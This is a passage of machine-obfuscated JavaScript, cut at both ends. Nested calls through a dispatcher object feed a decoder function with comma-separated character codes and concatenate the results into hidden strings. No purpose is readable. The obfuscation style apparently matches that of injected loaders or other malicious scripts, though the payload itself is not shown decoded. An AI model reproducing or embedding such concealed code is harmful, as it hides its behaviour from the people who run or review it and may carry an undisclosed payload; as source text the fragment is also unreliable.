+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0